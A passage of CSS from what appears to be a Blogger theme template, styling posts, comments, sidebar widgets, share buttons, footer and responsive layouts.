.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .9
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
